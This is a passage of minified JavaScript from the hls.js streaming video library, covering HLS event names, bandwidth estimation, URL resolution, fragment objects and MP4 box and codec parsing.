pLevelCapping",r.MAX_AUTO_LEVEL_UPDATED="hlsMaxAutoLevelUpdated",r.ERROR="hlsError",r.DESTROYING="hlsDestroying",r.KEY_LOADING="hlsKeyLoading",r.KEY_LOADED="hlsKeyLoaded",r.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",r.BACK_BUFFER_REACHED="hlsBackBufferReached",r.STEERING_MANIFEST_LOADED="hlsSteeringManifestLoaded",r.ASSET_LIST_LOADING="hlsAssetListLoading",r.ASSET_LIST_LOADED="hlsAssetListLoaded",r.INTERSTITIALS_UPDATED="hlsInterstitialsUpdated",r.INTERSTITIALS_BUFFERED_TO_BOUNDARY="hlsInterstitialsBufferedToBoundary",r.INTERSTITIAL_ASSET_PLAYER_CREATED="hlsInterstitialAssetPlayerCreated",r.INTERSTITIAL_STARTED="hlsInterstitialStarted",r.INTERSTITIAL_ASSET_STARTED="hlsInterstitialAssetStarted",r.INTERSTITIAL_ASSET_ENDED="hlsInterstitialAssetEnded",r.INTERSTITIAL_ASSET_ERROR="hlsInterstitialAssetError",r.INTERSTITIAL_ENDED="hlsInterstitialEnded",r.INTERSTITIALS_PRIMARY_RESUMED="hlsInterstitialsPrimaryResumed",r.PLAYOUT_LIMIT_REACHED="hlsPlayoutLimitReached",r.EVENT_CUE_ENTER="hlsEventCueEnter",r}({});var se={MANIFEST:"manifest",LEVEL:"level",AUDIO_TRACK:"audioTrack",SUBTITLE_TRACK:"subtitleTrack"},W={MAIN:"main",AUDIO:"audio",SUBTITLE:"subtitle"};class xn{constructor(e,t=0,n=0){this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=e,this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=t,this.totalWeight_=n}sample(e,t){const n=Math.pow(this.alpha_,e);this.estimate_=t*(1-n)+n*this.estimate_,this.totalWeight_+=e}getTotalWeight(){return this.totalWeight_}getEstimate(){if(this.alpha_){const e=1-Math.pow(this.alpha_,this.totalWeight_);if(e)return this.estimate_/e}return this.estimate_}}class R1{constructor(e,t,n,s=100){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultTTFB_=void 0,this.ttfb_=void 0,this.defaultEstimate_=n,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new xn(e),this.fast_=new xn(t),this.defaultTTFB_=s,this.ttfb_=new xn(e)}update(e,t){const{slow_:n,fast_:s,ttfb_:i}=this;n.halfLife!==e&&(this.slow_=new xn(e,n.getEstimate(),n.getTotalWeight())),s.halfLife!==t&&(this.fast_=new xn(t,s.getEstimate(),s.getTotalWeight())),i.halfLife!==e&&(this.ttfb_=new xn(e,i.getEstimate(),i.getTotalWeight()))}sample(e,t){e=Math.max(e,this.minDelayMs_);const n=8*t,s=e/1e3,i=n/s;this.fast_.sample(s,i),this.slow_.sample(s,i)}sampleTTFB(e){const t=e/1e3,n=Math.sqrt(2)*Math.exp(-Math.pow(t,2)/2);this.ttfb_.sample(n,Math.max(e,5))}canEstimate(){return this.fast_.getTotalWeight()>=this.minWeight_}getEstimate(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_}getEstimateTTFB(){return this.ttfb_.getTotalWeight()>=this.minWeight_?this.ttfb_.getEstimate():this.defaultTTFB_}get defaultEstimate(){return this.defaultEstimate_}destroy(){}}function w1(r,e,t){return(e=_1(e))in r?Object.defineProperty(r,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):r[e]=t,r}function de(){return de=Object.assign?Object.assign.bind():function(r){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var n in t)({}).hasOwnProperty.call(t,n)&&(r[n]=t[n])}return r},de.apply(null,arguments)}function Nf(r,e){var t=Object.keys(r);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(r);e&&(n=n.filter(function(s){return Object.getOwnPropertyDescriptor(r,s).enumerable})),t.push.apply(t,n)}return t}function le(r){for(var e=1;e<arguments.length;e++){var t=arguments[e]!=null?arguments[e]:{};e%2?Nf(Object(t),!0).forEach(function(n){w1(r,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(t)):Nf(Object(t)).forEach(function(n){Object.defineProperty(r,n,Object.getOwnPropertyDescriptor(t,n))})}return r}function b1(r,e){if(typeof r!="object"||!r)return r;var t=r[Symbol.toPrimitive];if(t!==void 0){var n=t.call(r,e);if(typeof n!="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(r)}function _1(r){var e=b1(r,"string");return typeof e=="symbol"?e:e+""}class kt{constructor(e,t){this.trace=void 0,this.debug=void 0,this.log=void 0,this.warn=void 0,this.info=void 0,this.error=void 0;const n=`[${e}]:`;this.trace=Rr,this.debug=t.debug.bind(null,n),this.log=t.log.bind(null,n),this.warn=t.warn.bind(null,n),this.info=t.info.bind(null,n),this.error=t.error.bind(null,n)}}const Rr=function(){},k1={trace:Rr,debug:Rr,log:Rr,warn:Rr,info:Rr,error:Rr};function Tu(){return de({},k1)}function C1(r,e){const t=self.console[r];return t?t.bind(self.console,`${e?"["+e+"] ":""}[${r}] >`):Rr}function Of(r,e,t){return e[r]?e[r].bind(e):C1(r,t)}const Iu=Tu();function D1(r,e,t){const n=Tu();if(typeof console=="object"&&r===!0||typeof r=="object"){const s=["debug","log","info","warn","error"];s.forEach(i=>{n[i]=Of(i,r,t)});try{n.log(`Debug logs enabled for "${e}" in hls.js version 1.6.15`)}catch{return Tu()}s.forEach(i=>{Iu[i]=Of(i,r)})}else de(Iu,n);return n}const ue=Iu;function Vr(r=!0){return typeof self>"u"?void 0:(r||!self.MediaSource)&&self.ManagedMediaSource||self.MediaSource||self.WebKitMediaSource}function P1(r){return typeof self<"u"&&r===self.ManagedMediaSource}function kg(r,e){const t=Object.keys(r),n=Object.keys(e),s=t.length,i=n.length;return!s||!i||s===i&&!t.some(a=>n.indexOf(a)===-1)}function pt(r,e=!1){if(typeof TextDecoder<"u"){const u=new TextDecoder("utf-8").decode(r);if(e){const c=u.indexOf("\0");return c!==-1?u.substring(0,c):u}return u.replace(/\0/g,"")}const t=r.length;let n,s,i,a="",o=0;for(;o<t;){if(n=r[o++],n===0&&e)return a;if(n===0||n===3)continue;switch(n>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:a+=String.fromCharCode(n);break;case 12:case 13:s=r[o++],a+=String.fromCharCode((n&31)<<6|s&63);break;case 14:s=r[o++],i=r[o++],a+=String.fromCharCode((n&15)<<12|(s&63)<<6|(i&63)<<0);break}}return a}function je(r){let e="";for(let t=0;t<r.length;t++){let n=r[t].toString(16);n.length<2&&(n="0"+n),e+=n}return e}function Cg(r){return Uint8Array.from(r.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer}function N1(r){return r&&r.__esModule&&Object.prototype.hasOwnProperty.call(r,"default")?r.default:r}var rl={exports:{}},Mf;function O1(){return Mf||(Mf=1,function(r,e){(function(t){var n=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,s=/^(?=([^\/?#]*))\1([^]*)$/,i=/(?:\/|^)\.(?=\/)/g,a=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,o={buildAbsoluteURL:function(l,u,c){if(c=c||{},l=l.trim(),u=u.trim(),!u){if(!c.alwaysNormalize)return l;var d=o.parseURL(l);if(!d)throw new Error("Error trying to parse base URL.");return d.path=o.normalizePath(d.path),o.buildURLFromParts(d)}var f=o.parseURL(u);if(!f)throw new Error("Error trying to parse relative URL.");if(f.scheme)return c.alwaysNormalize?(f.path=o.normalizePath(f.path),o.buildURLFromParts(f)):u;var h=o.parseURL(l);if(!h)throw new Error("Error trying to parse base URL.");if(!h.netLoc&&h.path&&h.path[0]!=="/"){var m=s.exec(h.path);h.netLoc=m[1],h.path=m[2]}h.netLoc&&!h.path&&(h.path="/");var g={scheme:h.scheme,netLoc:f.netLoc,path:null,params:f.params,query:f.query,fragment:f.fragment};if(!f.netLoc&&(g.netLoc=h.netLoc,f.path[0]!=="/"))if(!f.path)g.path=h.path,f.params||(g.params=h.params,f.query||(g.query=h.query));else{var x=h.path,p=x.substring(0,x.lastIndexOf("/")+1)+f.path;g.path=o.normalizePath(p)}return g.path===null&&(g.path=c.alwaysNormalize?o.normalizePath(f.path):f.path),o.buildURLFromParts(g)},parseURL:function(l){var u=n.exec(l);return u?{scheme:u[1]||"",netLoc:u[2]||"",path:u[3]||"",params:u[4]||"",query:u[5]||"",fragment:u[6]||""}:null},normalizePath:function(l){for(l=l.split("").reverse().join("").replace(i,"");l.length!==(l=l.replace(a,"")).length;);return l.split("").reverse().join("")},buildURLFromParts:function(l){return l.scheme+l.netLoc+l.path+l.params+l.query+l.fragment}};r.exports=o})()}(rl)),rl.exports}var Bc=O1();class jc{constructor(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}}var fe={AUDIO:"audio",VIDEO:"video",AUDIOVIDEO:"audiovideo"};class Dg{constructor(e){this._byteRange=null,this._url=null,this._stats=null,this._streams=null,this.base=void 0,this.relurl=void 0,typeof e=="string"&&(e={url:e}),this.base=e,F1(this,"stats")}setByteRange(e,t){const n=e.split("@",2);let s;n.length===1?s=(t==null?void 0:t.byteRangeEndOffset)||0:s=parseInt(n[1]),this._byteRange=[s,parseInt(n[0])+s]}get baseurl(){return this.base.url}get byteRange(){return this._byteRange===null?[]:this._byteRange}get byteRangeStartOffset(){return this.byteRange[0]}get byteRangeEndOffset(){return this.byteRange[1]}get elementaryStreams(){return this._streams===null&&(this._streams={[fe.AUDIO]:null,[fe.VIDEO]:null,[fe.AUDIOVIDEO]:null}),this._streams}set elementaryStreams(e){this._streams=e}get hasStats(){return this._stats!==null}get hasStreams(){return this._streams!==null}get stats(){return this._stats===null&&(this._stats=new jc),this._stats}set stats(e){this._stats=e}get url(){return!this._url&&this.baseurl&&this.relurl&&(this._url=Bc.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""}set url(e){this._url=e}clearElementaryStreamInfo(){const{elementaryStreams:e}=this;e[fe.AUDIO]=null,e[fe.VIDEO]=null,e[fe.AUDIOVIDEO]=null}}function be(r){return r.sn!=="initSegment"}class nl extends Dg{constructor(e,t){super(t),this._decryptdata=null,this._programDateTime=null,this._ref=null,this._bitrate=void 0,this.rawProgramDateTime=null,this.tagList=[],this.duration=0,this.sn=0,this.levelkeys=void 0,this.type=void 0,this.loader=null,this.keyLoader=null,this.level=-1,this.cc=0,this.startPTS=void 0,this.endPTS=void 0,this.startDTS=void 0,this.endDTS=void 0,this.start=0,this.playlistOffset=0,this.deltaPTS=void 0,this.maxStartPTS=void 0,this.minEndPTS=void 0,this.data=void 0,this.bitrateTest=!1,this.title=null,this.initSegment=null,this.endList=void 0,this.gap=void 0,this.urlId=0,this.type=e}get byteLength(){if(this.hasStats){const e=this.stats.total;if(e)return e}if(this.byteRange.length){const e=this.byteRange[0],t=this.byteRange[1];if(G(e)&&G(t))return t-e}return null}get bitrate(){return this.byteLength?this.byteLength*8/this.duration:this._bitrate?this._bitrate:null}set bitrate(e){this._bitrate=e}get decryptdata(){var e;const{levelkeys:t}=this;if(!t||t.NONE)return null;if(t.identity)this._decryptdata||(this._decryptdata=t.identity.getDecryptData(this.sn));else if(!((e=this._decryptdata)!=null&&e.keyId)){const n=Object.keys(t);if(n.length===1){const s=this._decryptdata=t[n[0]]||null;s&&(this._decryptdata=s.getDecryptData(this.sn,t))}}return this._decryptdata}get end(){return this.start+this.duration}get endProgramDateTime(){if(this.programDateTime===null)return null;const e=G(this.duration)?this.duration:0;return this.programDateTime+e*1e3}get encrypted(){var e;if((e=this._decryptdata)!=null&&e.encrypted)return!0;if(this.levelkeys){var t;const n=Object.keys(this.levelkeys),s=n.length;if(s>1||s===1&&(t=this.levelkeys[n[0]])!=null&&t.encrypted)return!0}return!1}get programDateTime(){return this._programDateTime===null&&this.rawProgramDateTime&&(this.programDateTime=Date.parse(this.rawProgramDateTime)),this._programDateTime}set programDateTime(e){if(!G(e)){this._programDateTime=this.rawProgramDateTime=null;return}this._programDateTime=e}get ref(){return be(this)?(this._ref||(this._ref={base:this.base,start:this.start,duration:this.duration,sn:this.sn,programDateTime:this.programDateTime}),this._ref):null}addStart(e){this.setStart(this.start+e)}setStart(e){this.start=e,this._ref&&(this._ref.start=e)}setDuration(e){this.duration=e,this._ref&&(this._ref.duration=e)}setKeyFormat(e){const t=this.levelkeys;if(t){var n;const s=t[e];s&&!((n=this._decryptdata)!=null&&n.keyId)&&(this._decryptdata=s.getDecryptData(this.sn,t))}}abortRequests(){var e,t;(e=this.loader)==null||e.abort(),(t=this.keyLoader)==null||t.abort()}setElementaryStreamInfo(e,t,n,s,i,a=!1){const{elementaryStreams:o}=this,l=o[e];if(!l){o[e]={startPTS:t,endPTS:n,startDTS:s,endDTS:i,partial:a};return}l.startPTS=Math.min(l.startPTS,t),l.endPTS=Math.max(l.endPTS,n),l.startDTS=Math.min(l.startDTS,s),l.endDTS=Math.max(l.endDTS,i)}}class M1 extends Dg{constructor(e,t,n,s,i){super(n),this.fragOffset=0,this.duration=0,this.gap=!1,this.independent=!1,this.relurl=void 0,this.fragment=void 0,this.index=void 0,this.duration=e.decimalFloatingPoint("DURATION"),this.gap=e.bool("GAP"),this.independent=e.bool("INDEPENDENT"),this.relurl=e.enumeratedString("URI"),this.fragment=t,this.index=s;const a=e.enumeratedString("BYTERANGE");a&&this.setByteRange(a,i),i&&(this.fragOffset=i.fragOffset+i.duration)}get start(){return this.fragment.start+this.fragOffset}get end(){return this.start+this.duration}get loaded(){const{elementaryStreams:e}=this;return!!(e.audio||e.video||e.audiovideo)}}function Pg(r,e){const t=Object.getPrototypeOf(r);if(t){const n=Object.getOwnPropertyDescriptor(t,e);return n||Pg(t,e)}}function F1(r,e){const t=Pg(r,e);t&&(t.enumerable=!0,Object.defineProperty(r,e,t))}const Ff=Math.pow(2,32)-1,U1=[].push,Ng={video:1,audio:2,id3:3,text:4};function Ce(r){return String.fromCharCode.apply(null,r)}function Og(r,e){const t=r[e]<<8|r[e+1];return t<0?65536+t:t}function Q(r,e){const t=Mg(r,e);return t<0?4294967296+t:t}function Uf(r,e){let t=Q(r,e);return t*=Math.pow(2,32),t+=Q(r,e+4),t}function Mg(r,e){return r[e]<<24|r[e+1]<<16|r[e+2]<<8|r[e+3]}function $1(r){const e=r.byteLength;for(let t=0;t<e;){const n=Q(r,t);if(n>8&&r[t+4]===109&&r[t+5]===111&&r[t+6]===111&&r[t+7]===102)return!0;t=n>1?t+n:e}return!1}function re(r,e){const t=[];if(!e.length)return t;const n=r.byteLength;for(let s=0;s<n;){const i=Q(r,s),a=Ce(r.subarray(s+4,s+8)),o=i>1?s+i:n;if(a===e[0])if(e.length===1)t.push(r.subarray(s+8,o));else{const l=re(r.subarray(s+8,o),e.slice(1));l.length&&U1.apply(t,l)}s=o}return t}function B1(r){const e=[],t=r[0];let n=8;const s=Q(r,n);n+=4;let i=0,a=0;t===0?(i=Q(r,n),a=Q(r,n+4),n+=8):(i=Uf(r,n),a=Uf(r,n+8),n+=16),n+=2;let o=r.length+a;const l=Og(r,n);n+=2;for(let u=0;u<l;u++){let c=n;const d=Q(r,c);c+=4;const f=d&2147483647;if((d&2147483648)>>>31===1)return ue.warn("SIDX has hierarchical references (not supported)"),null;const m=Q(r,c);c+=4,e.push({referenceSize:f,subsegmentDuration:m,info:{duration:m/s,start:o,end:o+f-1}}),o+=f,c+=4,n=c}return{earliestPresentationTime:i,timescale:s,version:t,referencesCount:l,references:e}}function Fg(r){const e=[],t=re(r,["moov","trak"]);for(let s=0;s<t.length;s++){const i=t[s],a=re(i,["tkhd"])[0];if(a){let o=a[0];const l=Q(a,o===0?12:20),u=re(i,["mdia","mdhd"])[0];if(u){o=u[0];const c=Q(u,o===0?12:20),d=re(i,["mdia","hdlr"])[0];if(d){const f=Ce(d.subarray(8,12)),h={soun:fe.AUDIO,vide:fe.VIDEO}[f],m=re(i,["mdia","minf","stbl","stsd"])[0],g=j1(m);h?(e[l]={timescale:c,type:h,stsd:g},e[h]=le({timescale:c,id:l},g)):e[l]={timescale:c,type:f,stsd:g}}}}}return re(r,["moov","mvex","trex"]).forEach(s=>{const i=Q(s,4),a=e[i];a&&(a.default={duration:Q(s,12),flags:Q(s,20)})}),e}function j1(r){const e=r.subarray(8),t=e.subarray(86),n=Ce(e.subarray(4,8));let s=n,i;const a=n==="enca"||n==="encv";if(a){const u=re(e,[n])[0].subarray(n==="enca"?28:78);re(u,["sinf"]).forEach(d=>{const f=re(d,["schm"])[0];if(f){const h=Ce(f.subarray(4,8));if(h==="cbcs"||h==="cenc"){const m=re(d,["frma"])[0];m&&(s=Ce(m))}}})}const o=s;switch(s){case"avc1":case"avc2":case"avc3":case"avc4":{const l=re(t,["avcC"])[0];l&&l.length>3&&(s+="."+Ui(l[1])+Ui(l[2])+Ui(l[3]),i=Fi(o==="avc1"?"dva1":"dvav",t));break}case"mp4a":{const l=re(e,[n])[0],u=re(l.subarray(28),["esds"])[0];if(u&&u.length>7){let c=4;if(u[c++]!==3)break;c=sl(u,c),c+=2;const d=u[c++];if(d&128&&(c+=2),d&64&&(c+=u[c++]),u[c++]!==4)break;c=sl(u,c);const f=u[c++];if(f===64)s+="."+Ui(f);else break;if(c+=12,u[c++]!==5)break;c=sl(u,c);const h=u[c++];let m=(h&248)>>3;m===31&&(m+=1+((h&7)<<3)+((u[c]&224)>>5)),s+="."+m}break}case"hvc1":case"hev1":{const l=re(t,["hvcC"])[0];if(l&&l.length>12){const u=l[1],c=["","A","B","C"][u>>6],d=u&31,f=Q(l,2),h=(u&32)>>5?"H":"L",m=l[12],g=l.subarray(6,12);s+="."+c+d,s+="."+G1(f).toString(16).toUpperCase(),s+="."+h+m;let x="";for(let p=g.length;p--;){const v=g[p];(v||x)&&(x="."+v.toString(16).toUpperCase()+x)}s+=x}i=Fi(o=="hev1"?"dvhe":"dvh1",t);break}case"dvh1":case"dvhe":case"dvav":case"dva1":case"dav1":{s=Fi(s,t)||s;break}case"vp09":{const l=re(t,["vpcC"])[0];if(l&&l.length>6){const u=l[4],c=l[5],d=l[6]>>4&15;s+="."+zt(u)+"."+zt(c)+"."+zt(d)}break}case"av01":{const l=re(t,["av1C"])[0];if(l&&l.length>2){const u=l[1]>>>5,c=l[1]&31,d=l[2]>>>7?"H":"M",f=(l[2]&64)>>6,h=(l[2]&32)>>5,m=u===2&&f?h?12:10:f?10:8,g=(l[2]&16)>>4,x=(l[2]&8)>>3,p=(l[2]&4)>>2,v=l[2]&3;s+="."+u+"."+zt(c)+d+"."+zt(m)+"."+g+"."+x+p+v+"."+zt(1)+"."+zt(1)+"."+zt(1)+"."+0,i=Fi("dav1",t)}break}}return{codec:s,encrypted:a,supplemental:i}}function Fi(r,e){const t=re(e,["dvvC"]),n=t.length?t[0]:re(e,["dvcC"])[0];if(n){const s=n[2]>>1&127,i=n[2]<<5&32|n[3]>>3&31;return r+"."+zt(s)+"."+zt(i)}}function G1(r){let e=0;for(let t=0;t<32;t++)e|=(r>>t&1)<<31-t;return e>>>0}function sl(r,e){const t=e+5;for(;r[e++]&128&&e<t;);return e}function Ui(r){return("0"+r.toString(16).toUpperCase()).slice(-2)}function zt(r){return(r<10?"0":"")+r}function V1(r,e){if(!r||!e)return;const t=e.keyId;t&&e.isCommonEncryption&&Ug(r,(n,s)=>{const i=n.subarray(8,24);i.some(a=>a!==0)||(ue.log(`[eme] Patching keyId in 'enc${s?"a":"v"}>sinf>>tenc' box: ${je(i)} -> ${je(t)}`),n.set(t,8))})}function K1(r){const e=[];return Ug(r,t=>e.push(t.subarray(8,24))),e}function Ug(r,e){re(r,["moov","trak"]).forEach(n=>{const s=re(n,["mdia","minf","stbl","stsd"])[0];if(!s)return;const i=s.subarray(8);let a=re(i,["enca"]);const o=a.length>0;o||(a=re(i,["encv"])),a.forEach(l=>{const u=o?l.subarray(28):l.subarray(78);re(u,["sinf"]).forEach(d=>{const f=$g(d);f&&e(f,o)})})})}function $g(r){const e=re(r,["schm"])[0];if(e){const t=Ce(e.subarray(4,8));if(t==="cbcs"||t==="cenc"){const n=re(r,["schi","tenc"])[0];if(n)return n}}}function H1(r,e,t){const n={},s=re(r,["moof","traf"]);for(let i=0;i<s.length;i++){const a=s[i],o=re(a,["tfhd"])[0],l=Q(o,4),u=e[l];if(!u)continue;n[l]||(n[l]={start:NaN,duration:0,sampleCount:0,timescale:u.timescale,type:u.type});const c=n[l],d=re(a,["tfdt"])[0];if(d){const E=d[0];let T=Q(d,4);E===1&&(T===Ff?t.warn("[mp4-demuxer]: Ignoring assumed invalid signed 64-bit track fragment decode time"):(T*=Ff+1,T+=Q(d,8))),G(T)&&(!G(c.start)||T<c.start)&&(c.start=T)}const f=u.default,h=Q(o,0)|(f==null?void 0:f.flags);let m=(f==null?void 0:f.duration)||0;h&8&&(h&2?m=Q(o,12):m=Q(o,8));const g=re(a,["trun"]);let x=c.start||0,p=0,v=m;for(let E=0;E<g.length;E++){const T=g[E],I=Q(T,4),w=c.sampleCount;c.sampleCount+=I;const L=T[3]&1,R=T[3]&4,b=T[2]&1,A=T[2]&2,P=T[2]&4,$=T[2]&8;let V=8,Y=I;for(L&&(V+=4),R&&I&&(!(T[V+1]&1)&&c.keyFrameIndex===void 0&&(c.keyFrameIndex=w),V+=4,b?(v=Q(T,V),V+=4):v=m,A&&(V+=4),$&&(V+=4),x+=v,p+=v,Y--);Y--;)b?(v=Q(T,V),V+=4):v=m,A&&(V+=4),P&&(T[V+1]&1||c.keyFrameIndex===void 0&&(c.keyFrameIndex=c.sampleCount-(Y+1),c.keyFrameStart=x),V+=4),$&&(V+=4),x+=v,p+=v;!p&&m&&(p+=m*I)}c.duration+=p}if(!Object.keys(n).some(i=>n[i].duration)){let i=1/0,a=0;const o=re(r,["sidx"]);for(let l=0;l<o.length;l++){const u=B1(o[l]);if(u!=null&&u.references){i=Math.min(i,u.earliestPresentationTime/u.timescale);const c=u.references.reduce((d,f)=>d+f.info.duration||0,0);a=Math.max(a,c+u.earliestPresentationTime/u.timescale)}}a&&G(a)&&Object.keys(n).forEach(l=>{n[l].duration||(n[l].duration=a*n[l].timescale-n[l].start)})}return n}function W1(r){const e={valid:null,remainder:null},t=re(r,["moof"]);if(t.length<2)return e.remainder=r,e;const n=t[t.length-1];return e.valid=r.slice(0,n.byteOffset-8),e.remainder=r.slice(n.byteOffset-8),e}function _t(r,e){const t=new Uint8Array(r.length+e.length);return t.set(r),t.set(e,r.length),t}function $f(r,e){const t=[],n=e.samples,s=e.timescale,i=e.id;let a=!1;return re(n,["moof"]).map(l=>{const u=l.byteOffset-8;re(l,["traf"]).map(d=>{const f=re(d,["tfdt"]).map(h=>{const m=h[0];let g=Q(h,4);return m===1&&(g*=Math.pow(2,32),g+=Q(h,8)),g/s})[0];return f!==void 0&&(r=f),re(d,["tfhd"]).map(h=>{const m=Q(h,4),g=Q(h,0)&16777215,x=(g&1)!==0,p=(g&2)!==0,v=(g&8)!==0;let E=0;const T=(g&16)!==0;let I=0;const w=(g&32)!==0;let L=8;m===i&&(x&&(L+=8),p&&(L+=4),v&&(E=Q(h,L),L+=4),T&&(I=Q(h,L),L+=4),w&&(L+=4),e.type==="video"&&(a=Io(e.codec)),re(d,["trun"]).map(R=>{const b=R[0],A=Q(R,0)&16777215,P=(A&1)!==0;let $=0;const V=(A&4)!==0,Y=(A&256)!==0;let K=0;const B=(A&512)!==0;let H=0;const D=(A&1024)!==0,O=(A&2048)!==0;let j=0;const M=Q(R,4);let F=8;P&&($=Q(R,F),F+=4),V&&(F+=4);let X=$+u;for(let ne=0;ne<M;ne++){if(Y?(K=Q(R,F),F+=4):K=E,B?(H=Q(R,F),F+=4):H=I,D&&(F+=4),O&&(b===0?j=Q(R,F):j=Mg(R,F),F+=4),e.type===fe.VIDEO){let J=0;for(;J<H;){const ee=Q(n,X);if(X+=4,z1(a,n[X])){const Re=n.subarray(X,X+ee);Gc(Re,a?2:1,r+j/s,t)}X+=ee,J+=ee+4}}r+=K/s}}))})})}),t}function Io(r){if(!r)return!1;const e=r.substring(0,4);return e==="hvc1"||e==="hev1"||e==="dvh1"||e==="dvhe"}function z1(r,e){if(r){const t=e>>1&63;return t===39||t===40}else return(e&31)===6}function Gc(r,e,t,n){const s=Bg(r);let i=0;i+=e;let a=0,o=0,l=0;for(;i<s.length;){a=0;do{if(i>=s.length)break;l=s[i++],a+=l}while(l===255);o=0;do{if(i>=s.length)break;l=s[i++],o+=l}while(l===255);const u=s.length-i;let c=i;if(o<u)i+=o;else if(o>u){ue.error(`Malformed SEI payload. ${o} is too small, only ${u} bytes left to parse.`);break}if(a===4){if(s[c++]===181){const f=Og(s,c);if(c+=2,f===49){const h=Q(s,c);if(c+=4,h===1195456820){const m=s[c++];if(m===3){const g=s[c++],x=31&g,p=64&g,v=p?2+x*3:0,E=new Uint8Array(v);if(p){E[0]=g;for(let T=1;T<v;T++)E[T]=s[c++]}n.push({type:m,payloadType:a,pts:t,bytes:E})}}}}}else if(a===5&&o>16){const d=[];for(let m=0;m<16;m++){const g=s[c++].toString(16);d.push(g.length==1?"0"+g:g),(m===3||m===5||m===7||m===9)&&d.push("-")}const f=o-16,h=new Uint8Array(f);for(let m=0;m<f;m++)h[m]=s[c++];n.push({payloadType:a,pts:t,uuid:d.join(""),userData:pt(h),userDataBytes:h})}}}function Bg(r){const e=r.byteLength,t=[];let n=1;for(;n<e-2;)r[n]===0&&r[n+1]===0&&r[n+2]===3?(t.push(n+2),n+=2):n++;if(t.length===0)return r;const s=e-t.length,i=new Uint8Array(s);let a=0;for(n=0;n<s;a++,n++)a===t[0]&&(a++,t.shift()),i[n]=r[a];return i}function Y1(r){const e=r[0];let t="",n="",s=0,i=0,a=0,o=0,l=0,u=0;if(e===0){for(;Ce(r.subarray(u,u+1))!=="\0";)t+=Ce(r.subarray(u,u+1)),u+=1;for(t+=Ce(r.subarray(u,u+1)),u+=1;Ce(r.subarray(u,u+1))!=="\0";)n+=Ce(r.subarray(u,u+1)),u+=1;n+=Ce(r.subarray(u,u+1)),u+=1,s=Q(r,12),i=Q(r,16),o=Q(r,20),l=Q(r,24),u=28}else if(e===1){u+=4,s=Q(r,u),u+=4;const d=Q(r,u);u+=4;const f=Q(r,u);for(u+=4,a=2**32*d+f,L1(a)||(a=Number.MAX_SAFE_INTEGER,ue.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),o=Q(r,u),u+=4,l=Q(r,u),u+=4;Ce(r.subarray(u,u+1))!=="\0";)t+=Ce(r.subarray(u,u+1)),u+=1;for(t+=Ce(r.subarray(u,u+1)),u+=1;Ce(r.subarray(u,u+1))!=="\0";)n+=Ce(r.subarray(u,u+1)),u+=1;n+=Ce(r.subarray(u,u+1)),u+=1}const c=r.subarray(u,r.byteLength);return{schemeIdUri:t,value:n,timeScale:s,presentationTime:a,presentationTimeDelta:i,eventDuration:o,id:l,payload:c}}function q1(r,...e){const t=e.length;let n=8,s=t;for(;s--;)n+=e[s].byteLength;const i=new Uint8Array(n);for(i[0]=n>>24&255,i[1]=n>>16&255,i[2]=n>>8&255,i[3]=n&255,i.set(r,4),s=0,n=8;s<t;s++)i.set(e[s],n),n+=e[s].byteLength;return i}function Q1(r,e,t){if(r.byteLength!==16)throw new RangeError("Invalid system id");let n,s;n=0,s=new Uint8Array;let i;n>0?(i=new Uint8Array(4),e.length>0&&new DataView(i.buffer).setUint32(0,e.length,!1)):i=new Uint8Array;const a=new Uint8Array(4);return t.byteLength>0&&new DataView(a.buffer).setUint32(0,t.byteLength,!1),q1([112,115,115,104],new Uint8Array([n,0,0,0]),r,i,s,a,t)}function X1(r){const e=[];if(r instanceof ArrayBuffer){const t=r.byteLength;let n=0;for(;n+32<t;){const s=new DataView(r,n),i=Z1(s);e.push(i),n+=i.size}}return e}function Z1(r){const e=r.getUint32(0),t=r.byteOffset,n=r.byteLength;if(n<e)return{offset:t,size:n};if(r.getUint32(4)!==1886614376)return{offset:t,size:e};const i=r.getUint32(8)>>>24;if(i!==0&&i!==1)return{offset:t,size:e};const a=r.buffer,o=je(new Uint8Array(a,t+12,16));let l=null,u=null,c=0;if(i===0)c=28;else{const f=r.getUint32(28);if(!f||n<32+f*16)return{offset:t,size:e};l=[];for(let h=0;h<f;h++)l.push(new Uint8Array(a,t+32+h*16,16));c=32+f*16}if(!c)return{offset:t,size:e};const d=r.getUint32(c);return e-32<d?{offset:t,size:e}:(u=new Uint8Array(a,t+c+4,d),{version:i,systemId:o,kids:l,data:u,offset:t,size:e})}const jg=()=>/\(Windows.+Firefox\//i.test(navigator.userAgent),ts={audio:{a3ds:1,"ac-3":.95,"ac-4":1,alac:.9,alaw:1,dra1:1,"dts+":1,"dts-":1,dtsc:1,dtse:1,dtsh:1,"ec-3":.9,enca:1,fLaC:.9,flac:.9,FLAC:.9,g719:1,g726:1,m4ae:1,mha1:1,mha2:1,mhm1:1,mhm2:1,mlpa:1,mp4a:1,"raw 